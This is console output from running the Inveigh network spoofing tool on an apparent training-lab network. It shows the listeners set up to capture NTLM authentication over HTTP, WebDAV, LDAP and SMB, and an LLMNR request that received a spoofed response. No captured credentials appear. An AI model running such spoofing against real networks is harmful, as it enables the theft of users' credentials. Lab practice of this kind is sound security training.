 PS C:\Tools> .\Inveigh.exe
[*] Inveigh 2.0.4 [Started 2024-08-24T13:27:35 | PID 1624]
[+] Packet Sniffer Addresses [IP 172.16.5.25 | IPv6 fe80::70eb:3fa9:1463:9865%8]
[+] Listener Addresses [IP 0.0.0.0 | IPv6 ::]
[+] Spoofer Reply Addresses [IP 172.16.5.25 | IPv6 fe80::70eb:3fa9:1463:9865%8]
[+] Spoofer Options [Repeat Enabled | Local Attacks Disabled]
[ ] DHCPv6
[+] DNS Packet Sniffer [Type A]
[ ] ICMPv6
[+] LLMNR Packet Sniffer [Type A]
[ ] MDNS
[ ] NBNS
[+] HTTP Listener [HTTPAuth NTLM | WPADAuth NTLM | Port 80]
[ ] HTTPS
[+] WebDAV [WebDAVAuth NTLM]
[ ] Proxy
[+] LDAP Listener [Port 389]
[+] SMB Packet Sniffer [Port 445]
[+] File Output [C:\Tools]
[+] Previous Session Files [Imported]
[*] Press ESC to enter/exit interactive console
[!] Failed to start HTTP listener on port 80, check IP and port usage.
[!] Failed to start HTTPv6 listener on port 80, check IP and port usage.
[.] [13:27:35] TCP(1433) SYN packet from 172.16.5.130:53479
[.] [13:27:35] TCP(1433) SYN packet from 172.16.5.130:53478
[.] [13:27:35] TCP(1433) SYN packet from 172.16.5.130:53480
[.] [13:27:35] TCP(1433) SYN packet from 172.16.5.130:53477
[ ] [13:27:35] mDNS(QM)(A) request [academy-ea-web0.local] from 172.16.5.130 [disabled]
[ ] [13:27:35] mDNS(QM)(AAAA) request [academy-ea-web0.local] from 172.16.5.130 [disabled]
[ ] [13:27:35] mDNS(QM)(A) request [academy-ea-web0.local] from fe80::59ad:eb00:d885:483e%8 [disabled]
[ ] [13:27:35] mDNS(QM)(AAAA) request [academy-ea-web0.local] from fe80::59ad:eb00:d885:483e%8 [disabled]
[+] [13:27:35] LLMNR(A) request [academy-ea-web0] from 172.16.5.130 [response sent]